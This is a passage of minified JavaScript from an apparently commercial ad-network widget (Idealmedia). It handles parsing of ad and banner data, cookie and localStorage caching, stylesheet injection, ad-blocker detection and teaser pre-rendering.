 }`),this.app.debugBlock.sendData("fixWrongExternalImages. "+JSON.stringify(r))},50)}}fixHeaderWidgetHeight(){let e=this.app.context.document.getElementById("M882985ScriptRootC1457387");e||(e=this.app.getRoot()),e&&e.setAttribute("style","min-height:auto !important;")}getClickZone(){let t=JSON.parse("[]");if(t.length===0||!t.top||!t.left||!t.right||!t.bottom)return"";let e=this.app.root.offsetHeight,i=this.app.root.offsetWidth,s=this.app.root.mouseX,r=this.app.root.mouseY,p={top:e/100*t.top,left:i/100*t.left,right:i-i/100*t.right,bottom:e/100*t.bottom},d=r<=p.top?0:r>=p.bottom?2:1,f=s<=p.left?0:s>=p.right?2:1;return[[2,3,4],[5,"",6],[7,8,9]][d][f]}getParameterFromLink(t,e){let i=t?.search;if(i==="")return null;let s=i.replace("?","").split("&");for(let r=0;r<s.length;r++)if(s[r].split("=")[0]===e)return s[r];return null}replaceUrlParam(t,e,i){let s=new RegExp("\\b("+e+"=).*?(&|#|$)");return i===null?t:t.search(s)>=0?t.replace(s,"$1"+i+"$2"):(t=t.replace(/[?#]$/,""),t+(t.indexOf("?")>0?"&":"?")+e+"="+i)}renderLazyBanners(t){this.app.root&&this.app.teaserData[t].type==="banner"&&this.app.renderBanners(!1,this.app.teaserData[t].iteration)}completeBackfillStyling(){if(typeof this.app.context._mgIsBackfillBanner<"u"){let t=this.app.root.querySelector(".mgbox");if(t){let e=t.querySelector(".mgline"),i=e.querySelector(".mcdomain");if(i&&(typeof this.app.context._mgBackfillStyles<"u",i.style.display="block"),typeof this.app.context._mgBackfillParentClassName<"u"&&this.app.context._mgBackfillParentClassName.indexOf("row")!==-1){let s=this.app.context.document.createElement("div");s.className=this.app.context._mgBackfillParentClassName,e.insertAdjacentElement("beforebegin",s),s.appendChild(e)}}}}setAltToImages(){if(this.app.root){let t=this.app.root.getElementsByTagName("img");for(let e=0;e<t.length;e++)t[e].getAttribute("alt")===null&&t[e].setAttribute("alt","")}}sendBannerInfoListener(){try{this.app.context.addEventListener("message",({data:t})=>{if(t&&t.type==="_mgBannerInfo"){let e=this.app.root.querySelector(`#${t.id}`);if(!e)return;let i=this.app.teaserData[e.dataset.hash],s=Math.round(e.parentElement.getBoundingClientRect().width);if(t.isEmpty&&(e.style.display="none",e.parentElement.style.display="none"),t.height&&(e.style.height=t.height+"px",i.type===st.Banner)){let r=Object.keys(this.app.preRenderTeaserSizes).map(p=>this.app.preRenderTeaserSizes[p]).filter(p=>p.position===i.iteration)[0];if(r){let p=r.isSingleInRow?650:r.height+50;e.style.maxHeight=p+"px"}}t.width&&i.type===st.Banner&&(e.style.width=t.width+"px",e.style.maxWidth=s+"px")}},!1)}catch{}}}});var qs={};rt(qs,{ResponseParserBlock:()=>ai});var ai,Fs=$(()=>{C();P();B();W();A();_();L();R();at();kt();ai=class extends M{getParsedTeaserData(t,e){let i=this.getServicerTeaser(t),s=(1-parseFloat(i.price)/parseFloat(i.priceold))*100;return s<=1||s>100?(i.priceold="",i.discount=""):i.discount=s?`${Math.floor(s)}%`:"",e===1&&i.other?.type===tt.Azerion&&(this.app.widgetCappingEnabled=!0),i.other?.type&&[tt.Wages,tt.Azerion,tt.Video].indexOf(i.other?.type)!==-1&&(this.app.isPaidServicer=!0),{type:st.Teaser,hash:i.hash,id:i.id,source:i.source,title:i.title,desc:i.desc,price:i.price,priceold:i.priceold,discount:i.discount,category:i.other.category,catId:i.other?.catId||null,cta:i.other.cta??"",cdt:i.other.cdt??"",img:i.other.i?this.app.htmlEntities(i.other.i,!0):this.app.blankImage,link:i.other.l??"",mirror:i.mirror,extd:i.other.extd,coopType:i.other.type??null,mediaType:i.other["media-type"],sdl:this.app.deviceType!==Zt.Desktop?0:i.other.sdl,dl:i.other.dl,clicktrackers:i.other.clicktrackers??[],impt:i.other.impt??[],eventtrackers:i.other.eventtrackers??[],iteration:e,page:this.app.pagesServicerData.length,cdomain:i.other.cdomain||null,ccid:i.other.ccid||null,ch:i.other.ch||null,isViewed:!1,dsa_link:i.other.dsa_link||null,bidPrice:i.other.b?parseFloat(i.other.b):0,requestId:i.other?.tri||null,nextUpIteration:i.other?.nextUpIteration||null,criteo_pi:i.other?.criteo_pi||null,criteo_piu:i.other?.criteo_piu||null}}getServicerTeaser(t){return{source:this.app.htmlEntities(t[0]),id:this.app.htmlEntities(t[1]),title:t[3]?this.app.prepareTitle(t[3]):"",desc:t[4]?this.app.prepareDesc(t[4]):"",mirror:"idealmedia",key:t[6],price:t[7]?this.app.htmlEntities(t[7]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",priceold:t[8]?this.app.htmlEntities(t[8]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",discount:"",other:t[10]?t[10]:{},hash:t[9]}}getParsedBannerData(t,e){let s="mgBanner_1457387_"+this.app.pagesServicerData.length+"_"+e;return this.app.isPaidServicer=!0,{type:st.Banner,id:s,hash:t.h,coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:t.impt??[],eventtrackers:t.eventtrackers??[],html:t.html,width:t.width??0,height:t.height??0,rs:t.rs??!1,useSecureIframe:!1,clickUrl:t.clickUrl,isViewed:!1,isMraid:t.mraid??!1}}getCustomBannerData(t,e){e===1&&(this.app.widgetCappingEnabled=!0),this.app.consentDataParams&&(typeof this.app.consentDataParams.gdpr<"u"&&typeof this.app.consentDataParams.gdpr_consent<"u"&&(t=t.replace(/\${GDPR}/g,String(this.app.consentDataParams.gdpr)).replace(/\${GDPR_CONSENT}/g,this.app.consentDataParams.gdpr_consent)),typeof this.app.consentDataParams.us_privacy<"u"&&(t=t.replace(/\${CCPA}/g,this.app.consentDataParams.us_privacy)));let i="mgBanner_1457387_"+this.app.pagesServicerData.length+"_"+e;return{type:st.Banner,hash:"",coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],html:t,id:i,width:0,height:0,rs:!1,useSecureIframe:!0,clickUrl:"",isViewed:!1,isCustomBanner:!0}}getParsedGptData(t,e){let i=this.app.getWidgetValue("gptOptions",null);i&&(this.app.gptOptions=i);let s="mgGpt_1457387_"+this.app.pagesServicerData.length+"_"+e,r=Object.keys(this.app.preRenderTeaserSizes).filter(p=>this.app.preRenderTeaserSizes[p].position===e).map(p=>this.app.preRenderTeaserSizes[p])[0];return e===1&&(this.app.widgetCappingEnabled=!0),this.app.isPaidServicer=!0,{id:s,type:st.Gpt,hash:"",coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],width:r?.width||0,height:r?.height||0,afrd:this.app.servicerData.afrd||0,divId:this.app.gptOptions.divId,slot:this.app.gptOptions.slot,lazy:this.app.gptOptions?.lazy||null,backfill:this.app.gptOptions?.backfill||null,isRendered:!1,isViewed:!1,sspPrice:t?.price||null,sspPriceType:t?.price_type||null,loadAfterActivity:this.app.gptOptions?.loadAfterActivity||!1,loggingEnabled:this.app.gptOptions?.loggingEnabled||!1,refreshTime:this.app.gptOptions?.refreshTime||null,ignoreMinimalSizes:this.app.gptOptions?.ignoreMinimalSizes||!1,passPPID:this.app.gptOptions?.passPPID||!1,loadBackfillImmediately:this.app.gptOptions?.loadBackfillImmediately||!1,googleLazyEnabled:this.app.gptOptions?.googleLazyEnabled||!1,googleLazyOptions:this.app.gptOptions?.googleLazyOptions||null,customSizes:this.app.gptOptions?.customSizes?.length?this.app.gptOptions.customSizes:null}}getAdUnitsFromJson(t){let e=[];return Array.isArray(t)&&t.forEach((i,s)=>{let r=s+1;if("gpt"in i){let p=this.getParsedGptData(i,r);e.push(p)}else if("html"in i){let p=this.getParsedBannerData(i,r);e.push(p)}else if(this.app.customBanners[this.app.id]?.[r]?.length>0){let p=this.getCustomBannerData(this.app.customBanners[this.app.id][r],r);e.push(p)}else{let p=this.getParsedTeaserData(i,r);e.push(p)}}),e}fillAdUnitsData(t){t.forEach(e=>{switch(e.type){case st.Teaser:this.fillTeaserData(e);break;case st.Banner:this.fillBannerData(e);break;case st.Gpt:this.fillGptData(e);break}})}fillTeaserData(t){this.app.teaserData[t.hash]=t,t.coopType===tt.InternalExchange&&this.app.context._mgIntExchangeNews.indexOf(t.id)===-1&&this.app.context._mgIntExchangeNews.push(t.id),t.coopType===tt.Wages&&t.extd!==1&&this.app.exceptAdsList.indexOf(t.id)===-1&&this.app.exceptAdsList.push(t.id),t.coopType===tt.Exchange&&this.app.exceptExchangeList.indexOf(t.id)===-1&&this.app.exceptExchangeList.push(t.id)}fillBannerData(t){this.app.teaserData[t.hash||t.id]=t,this.app.banners[t.id]=t}fillGptData(t){this.app.teaserData[t.id]=t}}});var Us={};rt(Us,{CookieBlock:()=>ri});var ri,zs=$(()=>{C();P();B();W();A();_();L();R();at();ri=class extends M{constructor(t){super(t),this.name="CookieBlock",this.cookieStorage={},this.storageName="IdealmediaStorage"+(this.app.context.IdealmediaPageOffset?this.app.context.IdealmediaPageOffset:"")}getCookieValue(){try{let t=this.app.context.document.cookie?.match(new RegExp("(?:^|; )"+this.storageName+"=([^;]*)")),e={};return t&&(e=JSON.parse(decodeURIComponent(t[1]))),e}catch{}}getCookie(){let t=this.getCookieValue();typeof t.C1457387<"u"?this.cookieStorage=t.C1457387:this.cookieStorage={}}setCookie(t){{let e=t||new Date(new Date().setFullYear(new Date().getFullYear()+1)).toUTCString(),i=this.app.isAmp()?";domain=.ampproject.net;expires="+e+";SameSite=None;Secure":";path=/",s=this.getCookieValue();Object.keys(this.cookieStorage).length&&(s.C1457387=this.cookieStorage);try{if(Object.keys(s).length){let r=encodeURIComponent(JSON.stringify(s));this.app.context.document.cookie=this.storageName+"="+r+i}}catch{}}}}});var $s={};rt($s,{StylesheetsBlock:()=>ni});var ni,js=$(()=>{C();P();B();W();A();_();L();R();at();ni=class extends M{constructor(t){super(t),this.name="StylesheetsBlock",this.isIE=typeof Proxy>"u",this.stylesDom={},this.isIE||(this.stylesDom=new Proxy(this.stylesDom,{set:(e,i,s)=>{let r=s.container,p=s.style;return e[i]&&delete this.stylesDom[i],this.inject(p,i,r),e[i]=s,!0},has:(e,i)=>this.app.root.querySelector("style#"+i)===null&&typeof e[i]<"u"?!1:typeof e[i]<"u",deleteProperty:(e,i)=>(this.removeFromDom(i),delete e[i],!0)}))}add(t,e,i=null){t+="_"+this.app.uniqId,!(!this.isIE&&typeof i>"u"&&t in this.stylesDom)&&(e=e.replace(/((@media|@supports not) \([^(]*\) {)/g,"$1}"),e=e.replace(/((?:^|}|,|;)\s*)((?:\w+)?\.(?:mc|mg|row)[\-\w]+)/g,"$1"+this.app.getMainCssSelector()+" $2"),e=e.replace(/(((@media|@supports not) \([^(]*\) \{)\})/g,"$2"),e=e.replace(/video-cdn\.(.+)\/mgPlayer/g,this.app.currentSubnetDomain),e.length&&(this.isIE?(this.removeFromDom(t),this.inject(e,t,i)):this.stylesDom[t]={style:e,container:i}))}remove(t){t+="_"+this.app.uniqId,!this.isIE&&t in this.stylesDom?delete this.stylesDom[t]:this.removeFromDom(t)}removeFromDom(t){let e=this.app.root.querySelector("#"+t);e&&e.parentNode.removeChild(e)}inject(t,e,i){if(i){let s=i;if(s.className="IdealmediaC1457387",s.styleSheet)s.styleSheet.cssText=t;else{for(;s.firstChild;)s.removeChild(s.firstChild);s.appendChild(this.app.context.document.createTextNode(t))}}else{let s=this.app.context.document.createElement("style");s.setAttribute("id",e),s.className="IdealmediaC1457387",s.type="text/css",(typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root).appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(this.app.context.document.createTextNode(t))}}}});var Js={};rt(Js,{AdvertLinkBlock:()=>oi,AdvertLinkSettings:()=>ee});var ee,oi,Ys=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m[m.Off=0]="Off",m[m.LogoAndTitle=1]="LogoAndTitle",m[m.OnlyTitle=2]="OnlyTitle",m[m.OnlyLogo=3]="OnlyLogo"})(ee||(ee={}));oi=class extends M{constructor(t){super(t),this.name="AdvertLinkBlock",this.addHook("beforeLoadNewsHooks",this.refreshAdvertLink)}parseAdvertLink(t){if(this.app.hasHeaderSchemeTemplate)return t;let e="<!--advertPrefix-->",i=t.indexOf(e)>t.length/2;return i&&this.removeElements(this.app.root.getElementsByClassName("mg_addad"+this.app.id)),(i||this.app.countLoadBlocks===0||this.app.isWidgetRefreshing)&&(t.indexOf(e)>=0?t=t.replace(e,this.app.tickerPrefix):t=this.app.tickerPrefix+t),t}refreshAdvertLink(){if(this.app.hasHeaderSchemeTemplate)return;let t=this.getAdvertLinkValue(),e=!1,i=!0;if(e=this.app.adBlockDetect(),t||e&&i)try{let s=this.getAdLinkBlock()?.replace(/%id/g,String(this.app.id)),r="";e?r=this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]"):r=this.app.getTranslation("[WIDGET_TITLE_NONE]");let p=navigator.language.substr(0,2),d='["es","vi","it","hi","pl","ru","uk"]'.indexOf(p)!==-1?p:"";s=s.replace("%WIDGET_TITLE%",r),s=s.replace("%lang/",d.length?d+"/":""),s=s.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),s=s.replace('src="//','src="'+this.app.webProtocol+"//"),s=s.replace('href="//','href="'+this.app.webProtocol+"//");let f=this.app.subnetMirrorsUtm,u=this.app.context.document.location?.hostname;if(this.app.context!==this.app.context.top){let v=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);v!==null&&(u=v[1])}f=f.replace("{domain}",u),this.app.tickerPrefix=s.replace(/%utm/,f);let y=document.createElement("div");if(e&&i)y.innerHTML=this.app.tickerPrefix;else{if(t===ee.LogoAndTitle)return;y.innerHTML=this.app.tickerPrefix,t===ee.OnlyTitle&&this.removeElements(y.getElementsByClassName("mg_addad"+this.app.id)),t===ee.OnlyLogo&&(this.removeElements(y.getElementsByClassName("mghead")),this.removeElements(y.getElementsByClassName("mghead"+this.app.id)))}this.app.tickerPrefix=y.innerHTML}catch{}else this.app.tickerPrefix=""}getAdvertLinkValue(){return 3}removeElements(t){for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}getAdLinkBlock(){let t="under-article-widget",e="under-article-widget-rectangular",i="idealmedia",s=K;typeof s<"u"&&typeof s[t]<"u"&&(typeof s[t]["*"]<"u"&&(i=s[t]["*"]),typeof s[t][e]<"u"&&(i=s[t][e]));let r=X;return typeof r[i]>"u"&&(i="idealmedia"),r[i]}}});var Ks={};rt(Ks,{SendDimensionsBlock:()=>pi});var Xs,pi,Qs=$(()=>{C();P();B();W();A();_();L();R();at();kt();Xs={title:"Loremmmmm delicious ipsum dolor sitamet sit",domain:"Lorem dolor",description:"Lorem ipsum dolor sit amet Lorem ipsum dolor sit amet"},pi=class extends M{constructor(t){super(t),this.childMarginFixPixels=1,this.adblockMinWidgetWidth=500,this.adblockMaxPercentage=0,this.bannerWidth=300,this.bannerHeight=250,this.bannerMinHeight=220,this.name="SendDimensionsBlock",this.isAdblock=this.app.adBlockDetect(),this.isBannerMacros=this.app.templateText.indexOf("$banner")!==-1||this.app.templateText.indexOf('data-template-schema="banner"')!==-1,this.isBannerAllowed=this.isBannerMacros&&!this.app.isAdblockDetected(),this.bannerStretchHeight=this.app.isMobile()?280:this.bannerHeight,this.storageKey=this.getStorageKey(),this.teaserTitleLimit=this.isAdblock?90:Number(this.app.globalSettings.teaser_title_limit||150),this.styleAppliedPromise=new Promise(e=>{this.styleAppliedResolver=e}),this.checkStorageDimsData()}getStorageKey(){let t="_mgDimsData";return this.isAdblock&&(t="_mgAdbDimsData"),t+1457387}waitForStyleApplied(){return this.styleAppliedPromise}checkStylesApplied(){let t,i=new Date().getTime(),s=null,r=()=>{if(new Date().getTime()-i>=5e3){clearInterval(t),this.styleAppliedResolver(),this.app.log(`${this.name}: continuing to load, the process of applying styles is too long.`);return}if(s=this.app.root?.getElementsByClassName("mgbox")[0],s&&(typeof Proxy>"u"||this.app.context.getComputedStyle(s).getPropertyValue("--style-applied").trim()==="1")){clearInterval(t),this.styleAppliedResolver();return}};r(),t=setInterval(()=>{r()},50)}calcPreRenderingBlock(){this.app.precalcRect={},this.app.preRenderTeaserSizes={},this.app.preRenderImageSizes={},this.app.preRenderTeaserLengths={},this.app.preRenderTeaserMatched=!0,this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.isAdblock&&this.reformatForAdblock(),typeof this.app.iframeSizeChangerBlock?.initIframeSizeChange=="function"&&this.app.iframeSizeChangerBlock.initIframeSizeChange();for(let s=0;s<this.teasers.length;s++){let r=s+1,p=this.teasers[s];this.app.preRenderTeaserMatched&&(this.fixImageZeroDims(p),this.calcPrerenderTeaserLengths(p,r)),this.calcPrerenderTeaserSizes(p,r)}let t=this.app.root.getBoundingClientRect();this.app.precalcRect.width=Math.ceil(t.width?t.width:t.right-t.left),this.app.precalcRect.height=Math.ceil(t.height?t.height:t.bottom-t.top)-this.childMarginFixPixels;let{width:e,height:i}=this.app.utils.getContentSize(this.app.root.querySelector(".mgbox")||this.app.root);if(this.app.requestParams.w=e,this.app.requestParams.h=i,this.app.preRenderTeaserMatched){let s=this.groupTeaserData(this.app.preRenderTeaserLengths,r=>r.length);this.app.requestParams.tl=s.values,this.app.requestParams.tlp=s.positions}else this.app.requestParams.tli=1;if(this.isBannerAllowed){let s=Object.keys(this.app.preRenderTeaserSizes).map(f=>this.app.preRenderTeaserSizes[f]),r=this.groupTeaserData(this.app.preRenderTeaserSizes,f=>`${f.width}x${f.height}`);this.app.requestParams.sz=r.values,this.app.requestParams.szp=r.positions;let p=s[0].top,d=s.reduce((f,u)=>{let y=u.top+(p<0?-p:0),v=f[y]||[];return{...f,[y]:[...v,u.position]}},{});this.app.requestParams.szl=Object.keys(d).map(f=>d[f]).join(";"),Object.keys(d).forEach(f=>{let u=d[f],y=u.length===1;u.forEach(v=>{let S=s.filter(w=>w.position===v)[0];S&&(S.isSingleInRow=y)})})}this.updateStorageDimsData(),this.cleanAfterPrerender(),this.performAfterPrerender()}fixImageZeroDims(t){let e=t.querySelector("img.mcimg"),i=t.querySelector("div.mcimg");if(e&&i&&!this.hasHeight(e)&&!this.hasHeight(i)){let s=this.getMaxHeightStyle(e),r=this.getMaxHeightStyle(t)||this.getMaxHeightStyle(this.app.root.querySelector(".mgbox"));s&&r&&s<=r&&e.style.setProperty("height",`${s}px`,"important")}}getMaxHeightStyle(t){if(!t)return null;let{maxHeight:e}=this.app.context.getComputedStyle(t),i=parseFloat(e);return!e||e==="none"||e==="auto"||isNaN(i)?null:i}hasHeight(t){return t?this.app.utils.getSize(t).height>0:!1}groupTeaserData(t,e){let i=Object.keys(t).map(r=>t[r]),s={};return i.forEach(r=>{let p=e(r);s[p]||(s[p]=[]),s[p].push(r.position)}),{values:Object.keys(s).join(";"),positions:Object.keys(s).map(r=>s[r].join(",")).join(";")}}cleanAfterPrerender(){this.app.root=this.app.realRoot;let t="preRenderingBlock1457387_"+this.app.uniqId,e=this.app.root;this.app.root.parentNode.id===t&&this.app.root.parentNode.parentNode!=null&&(e=this.app.root.parentNode.parentNode),e.querySelector("#"+t)!==null&&e.removeChild(e.querySelector("#"+t));let i=this.app.root.querySelector('style[id^="preRender_"]');i&&i.parentNode&&i.parentNode.removeChild(i),this.app.loadedType="",this.app.countLoadBlocks=this.app.countLoadBlocksContainer,this.app.template="",delete this.app.teaserData[""]}performAfterPrerender(){this.app.root.style.overflow="visible",this.app.root.style.visibility="visible",this.app.placeReservationEnabled&&(this.app.root.style.width=this.app.precalcRect.width+"px",this.app.root.style.height=this.app.precalcRect.height+"px"),this.addHook("afterLoadNewsHooks",()=>{this.app.placeReservationEnabled&&this.app.clearPlaceReservation(),this.adblockMaxPercentage>0&&this.changeWidgetWidth()})}checkStorageDimsData(){try{if(this.app.context.localStorage){let t=null,e=this.app.getLct(1768241449),i=j.widgetBuilder,s=Math.ceil(this.app.getRoot().getBoundingClientRect().width),r=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]").filter(p=>p.rootWidth===s?p.lct===e&&p.hashCommit===i?(t=p,!0):!1:!0);if(t){let p=["sz","szp","szl"];this.app.precalcRect=t.precalcRect,this.app.preRenderTeaserSizes=t.preRenderTeaserSizes,this.app.preRenderImageSizes=t.preRenderImageSizes,this.app.preRenderTeaserLengths=t.preRenderTeaserLengths,this.app.preRenderTeaserMatched=t.preRenderTeaserMatched,t.adblockMaxPercentage&&(this.adblockMaxPercentage=t.adblockMaxPercentage),Object.keys(t.requestParams).forEach(d=>{!this.isBannerAllowed&&p.indexOf(d)!==-1||(this.app.requestParams[d]=t.requestParams[d])}),this.addHook("beforeInitHooks",this.performAfterPrerender)}this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(r))}}catch{}}updateStorageDimsData(){let t=["w","h","sz","szp","szl","limitads","tl","tlp","tli"],e={};e.requestParams={},e.precalcRect=this.app.precalcRect,e.preRenderTeaserSizes=this.app.preRenderTeaserSizes,e.preRenderImageSizes=this.app.preRenderImageSizes,e.preRenderTeaserLengths=this.app.preRenderTeaserLengths,e.preRenderTeaserMatched=this.app.preRenderTeaserMatched,e.lct=this.app.getLct(1768241449),e.hashCommit=j.widgetBuilder,e.rootWidth=Math.ceil(this.app.getRoot().getBoundingClientRect().width),this.adblockMaxPercentage>0&&(e.adblockMaxPercentage=this.adblockMaxPercentage),Object.keys(this.app.requestParams).forEach(i=>{t.indexOf(i)!==-1&&(e.requestParams[i]=this.app.requestParams[i])});try{if(this.app.context.localStorage){let i=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]");i.push(e),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(i))}}catch{}}preparePrerenderData(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("div"),s=t||this.app.getExpectedCountNews(),r=[],p="preRenderingBlock1457387_"+this.app.uniqId;if(e.id=p,e.style.visibility="hidden",i.id=this.app.root.id,i.style.padding=`${this.childMarginFixPixels}px 0 0 0`,i.style.margin=`-${this.childMarginFixPixels}px auto 0 auto`,e.appendChild(i),this.app.loadedType="goods",this.app.realRoot=this.app.root,this.app.countLoadBlocksContainer=this.app.countLoadBlocks,this.app.root.appendChild(e),this.app.root=i,this.app.isShowedUpFormat){let d=`#${p} {position: fixed;bottom: -150%;left: -150%;width: 100%;
        opacity: 0;}#${p} div.mgbox {display: flex !important;position: relative !important;}`;this.app.stylesheetsBlock.add("preRender",d)}for(let d=1;d<=s;d++)r.push({type:st.Teaser,coopType:tt.Wages,hash:"",id:d.toString(),source:Xs.domain,title:this.repeatToLimit(Xs.title),desc:"",img:this.app.blankImage,price:"",priceold:"",discount:"",iteration:d,impt:[],eventtrackers:[],clicktrackers:[],category:"",catId:null,cdt:"",cta:"",dl:"",extd:0,link:"",mediaType:"",mirror:"",page:1,sdl:0,dsa_link:null,bidPrice:0,requestId:null,nextUpIteration:null,criteo_pi:null,criteo_piu:null});return this.app.teaserData[""]=r[0],r}prerenderNews(t){if(this.app.root&&t){this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML=""),this.app.advertLinkBlock.refreshAdvertLink(),t=this.app.advertLinkBlock.parseAdvertLink(t),this.addPreRenderTemplate(t);let e=this.app.root.getElementsByTagName("a");for(let i=0;i<e.length;i++)e[i].rel="sponsored nofollow noopener";this.app.root.querySelectorAll(".mgbox").forEach(i=>{i.classList.add("prerender")})}}addPreRenderTemplate(t){this.app.root.insertAdjacentHTML("beforeend",this.app.preTemplate+t+this.app.postTemplate)}calcPrerenderTeaserSizes(t,e){let{width:i,height:s}=this.app.utils.getSize(t),r=t.querySelector("img.mcimg");if(r&&this.calcPrerenderImageSizes(r,e),this.isNeedRecalcTeaserHeight(i,s)){let p=!1;this.teasers[e-1].innerHTML=`<div style="min-width: ${this.bannerWidth}px; min-height: ${this.bannerStretchHeight}px;"></div>`;let d=this.teasers[e-1].getBoundingClientRect(),f=this.app.root.getBoundingClientRect();if(d.width>=this.bannerWidth&&d.height>=this.bannerStretchHeight){p=!0;let u=this.app.root.parentNode;for(;u&&typeof u.tagName<"u"&&u.tagName!=="BODY";){let y=u.getBoundingClientRect();if(y.width<f.width||y.height<f.height){p=!1;break}else u=u.parentNode}}p&&(s=this.bannerStretchHeight)}this.app.preRenderTeaserSizes[e-1]={height:s,width:i,position:e,top:Math.floor(t.getBoundingClientRect().top)}}calcPrerenderTeaserLengths(t,e){let i=this.findParentMgbox(t),s=t.getElementsByClassName("image-with-text")[0],r=t.getElementsByClassName("text-elements")[0],p=t.getElementsByClassName("text_on_hover")[0],d=t.getElementsByClassName("mctitle")[0];if(i&&s&&r&&p&&d){let f=d.getElementsByTagName("a")[0],u=f.textContent.trim(),y=this.getClampedElement(d,f),v=this.getLastTextElement(p,d),S=0,w={mgbox:i,teaser:t,imageWithText:s,textElements:r,textOnHover:p,title:d,textEl:f,lastTextEl:v};if(y&&this.isTextNotClamped(f,y)||!y&&this.isFullTextVisible(w)){this.app.preRenderTeaserLengths[e-1]={length:u.length,position:e};return}for(let T=u.length;T>0;T--)if(f.textContent=u.slice(0,T),y&&this.isTextNotClamped(f,y)||!y&&this.isFullTextVisible(w)){S=T;break}this.app.preRenderTeaserLengths[e-1]={length:Math.max(0,y?S-3:S),position:e}}else this.app.log(`${this.name}: teaser ${e} does not match the basic structure.`),this.app.preRenderTeaserMatched=!1}findParentMgbox(t){let e=t.parentElement;for(;e;){if(e===this.app.root)return null;if(e.classList&&e.classList.contains("mgbox"))return e;e=e.parentElement}return null}isNeedRecalcTeaserHeight(t,e){return this.isBannerAllowed&&t>=this.bannerWidth&&e>=this.bannerMinHeight&&e<this.bannerStretchHeight}calcPrerenderImageSizes(t,e){let i=t.getBoundingClientRect();if(i.height===0||i.width===0){let s="#preRenderingBlock1457387_"+this.app.uniqId;if(this.app.realRoot.querySelector(s)!==null){let r=this.app.realRoot.querySelector(s);r.style.clear="both",i=t.getBoundingClientRect()}}this.app.preRenderImageSizes[e-1]={height:i.height,width:i.width}}reformatForAdblock(){if(this.app.isMobile()){for(let t=this.teasers.length;t>1;t--){let e=this.teasers[t-1];if(this.app.root.getBoundingClientRect().height>this.app.context.screen.height&&e&&e.parentNode)e.parentNode.removeChild(e);else break}this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.app.requestParams.limitads=this.teasers.length}else{let t="",e=0;for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childSubtype;break}t==="under-article-widget-adblock"||t==="in-article-adblock"?e=25:t==="header-widget-adblock"&&(e=15),t&&t.indexOf("adblock")!==-1&&e>0&&(this.adblockMaxPercentage=e)}}changeWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=t.offsetWidth,i=t.offsetHeight,s=e*i,r=this.app.context.innerWidth*this.app.context.innerHeight;if(s/r*100>this.adblockMaxPercentage&&e>this.adblockMinWidgetWidth){let d=r*this.adblockMaxPercentage/100,f=s-d,u=e-e*(f/s/2),y=u>=this.adblockMinWidgetWidth?Math.floor(u):this.adblockMinWidgetWidth;t.style.maxWidth=y+"px"}}repeatToLimit(t){let e=Math.ceil(this.teaserTitleLimit/t.length);return Array(e+1).join(t).slice(0,this.teaserTitleLimit)}getClampedElement(t,e){let i=this.getClampedLines(t),s=this.getClampedLines(e),r={};return i?(r.el=t,r.maxLines=i):s&&(r.el=e,r.maxLines=s),Object.keys(r).length?r:null}getClampedLines(t){let e=null,i=this.app.context.getComputedStyle(t),s=parseInt(i.webkitLineClamp);return i.webkitLineClamp!=="none"&&i.overflow==="hidden"&&!isNaN(s)&&s>0&&(e=s),e}isFullTextVisible(t){let{mgbox:e,teaser:i,imageWithText:s,textElements:r,textOnHover:p,title:d,textEl:f,lastTextEl:u}=t,y=[e,i,s],v=[i,r,p,d,f],S=this.getRectBottom(u),w=5;return!(v.some(T=>T&&T.scrollHeight-this.app.utils.getSize(T).height>w)||y.some(T=>T&&this.app.utils.getSize(T).height<this.app.utils.getSize(r).height)||S-this.getRectBottom(i)>w||S-this.getRectBottom(e)>w)}getRectBottom(t){return t.getBoundingClientRect().bottom}getLastTextElement(t,e){let i=[].slice.call(t.children),s=p=>{let d=this.app.context.getComputedStyle(p);return d.display!=="none"&&d.position!=="absolute"&&d.position!=="fixed"},r=p=>{if(!s(p))return null;if(this.hasHeight(p))return p;let d=[].slice.call(p.children);for(let f=d.length-1;f>=0;f--){let u=r(d[f]);if(u)return u}return null};for(let p=i.length-1;p>=0;p--){let d=i[p];if(d===e)return e;let f=r(d);if(f)return f}return e}isTextNotClamped(t,e){let i=e.el.scrollHeight,s=parseFloat(this.app.context.getComputedStyle(t).lineHeight);return!(Math.round(i/s)>e.maxLines)}}});var Zs={};rt(Zs,{VersionControlBlock:()=>ci});var ci,ta=$(()=>{C();P();B();W();A();_();L();R();at();ci=class extends M{constructor(t){super(t),this.name="VersionControlBlock",this.initConsoleInfo()}initConsoleInfo(){let t=j,e=Object.keys(t);if(e.length>0){let i=`%c Branch: vt-31179  \u2192  WIDGET: 1457387_${this.app.uniqId}  `;for(let s=0;s<e.length;s++)i+="\u2192  "+e[s]+": "+t[e[s]]+"  ";console.info(i,"color: gold; font: 1rem/1 Tahoma; background: #1d1d1d; padding: 10px;")}}}});var ea={};rt(ea,{InternalExchangeBlock:()=>li});var li,ia=$(()=>{C();P();B();W();A();_();L();R();at();kt();li=class extends M{constructor(t){super(t),this.name="InternalExchangeBlock",this.addHook("afterLoadNewsHooks",this.initIntExchangeLabels)}initIntExchangeLabels(){if(this.app.enabledCooperationTypes.indexOf("int_exchange")===-1&&[Pt.IM,Pt.AK].indexOf(this.app.currentSubnet)===-1)return;let 